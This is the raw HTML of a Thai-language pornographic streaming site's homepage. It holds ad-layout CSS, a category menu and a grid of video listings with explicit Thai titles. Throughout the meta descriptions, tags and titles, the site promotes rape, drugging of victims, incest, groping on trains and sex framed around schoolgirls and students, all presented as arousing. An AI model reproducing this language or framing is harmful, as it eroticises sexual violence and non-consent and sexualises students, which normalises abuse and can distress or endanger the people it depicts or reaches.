<meta property="og:description" content="JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก - JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้">
<meta property="twitter:description" content="JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="home blog wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-36"><a href="https://javkokox.com/" aria-current="page"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<div class="row">
	<div  id="content-xitem" class="col-12"  role="main" >
		
		
<style>
 .adcen{
  width:800px;
  margin:0 auto;
 }
	.adiframe{
		height:300px;
		display: block !important;
	}
 @media only screen and (max-width:768px) {
  .adcen{
   width:100%;
  }
	 .adiframe{
		 height:100%;
	 }
 }
</style>

	<center class="adcen">

</center>

	
			<div class="card mb-2">
			<center class="card-body">
			
				<div class="level-off newx-loop-title"><h1 class="h6 line-head">JavKoKox.COM อันดับ 1 เรื่อง หนังAV หนังJAV หนังโป๊ซับไทย หนังเอ็กไม่เซ็นเซอร์ อัพเดทใหม่ทุกวันและยังรับชมฟรีไม่ค่าใช้จ่ายใดๆ</h1></div>
				<div class="level-off newx-loop-desc is-small"></div>
			</center>
			</div>
			<div class="card mb-2">
			<center class="card-body"><a href="https://javkokox.com/video/tag/avsubthai" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">avsubthai</a><a href="https://javkokox.com/video/tag/jav-uncen" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">jav uncen</a><a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">หีนักเรียน</a><a href="https://javkokox.com/video/tag/porn" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Porn</a><a href="https://javkokox.com/video/tag/xxx" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Xxx</a><a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%95%e0%b8%81%e0%b9%83%e0%b8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">แตกใน</a><a href="https://javkokox.com/?s=%E0%B8%82%E0%B9%88%E0%B8%A1%E0%B8%82%E0%B8%B7%E0%B8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">ข่มขืน</a><a href="https://javkokox.com/?s=%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B8%99%E0%B8%B2%E0%B8%9A" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">นวดนาบ</a><a href="https://javkokox.com/video/tag/missav" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Missav</a>
			</center>
			</div>
						
	<div class="card " data-view="grid-small" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
				

				<div id="videos-6169" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6169" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_JUR-354_-_Meg_Fujiura_1764528165.webp" alt="ไม่มีโฆษณา เสร็จคาหี เย็ดหีศเย็ดขย่มควย หนังโป๊ไม่มีโฆษณา หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นไม่มีโฆษณา JUR-354 แม่บ้านสาวสุดเงี่ยน Meg Fujiura อ่อยควยคนส่งของจนได้เย็ดกันแก้เงี่ยน ขึ้นขย่มควยจนเสร็จคาหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6169 -->
	

				<div id="videos-6167" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6167" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_Dass-815_1764526728.jpg" alt="เอวีเปิดซิง เอวีนักเรียน เปิดซิง หนังโป๊เปิดซิง รุมเย็ด">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังเอวีนักเรียน Dass-815 โค้ทพิเศษตัวสูงสุดสวย Tsujii Honoka เปิดซิงหนุ่มเนิร์ด โดนรุมเย็ด2-1									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6167 -->
	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	

				<div id="videos-6133" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6133" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763061963.jpg" alt="โรคจิต แทงหี เลียหี หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังโป๊ญี่ปุ่น SSNI-522 พี่ชายโรคจิตที่จับน้องสาวข่มขืน Yura Kano โดนจับกดลงลิ้นเลียหี แล้วเอาควยแทงหีรัวไม่หยุดจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6133 -->
	

				<div id="videos-6131" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6131" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_NSPS-715_-_Mao_Hamasaki_ซับไทย_1762969918.webp" alt="เอวีซับไทย เย็ด หนังโป๊ญี่ปุ่น หนังโป้ซับไทย ซับไทย">
								<figcaption>
									<h2 class="h6 title168">
										JAV แนวผัวอยากให้เมียโดนคนอื่นเย็ด NSPS-715 เมียแผนผิดภารกิจเอ็นทีอาร์ ซับไทย Mao Hamasaki									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6131 -->
	

				<div id="videos-6129" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6129" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_OKSN-184_1762935008.jpg" alt="แม่เลี้ยง เอวีซับไทย เอวี เปิดซิง หนังเอวีแนวครอบครัว">
								<figcaption>
									<h2 class="h6 title168">
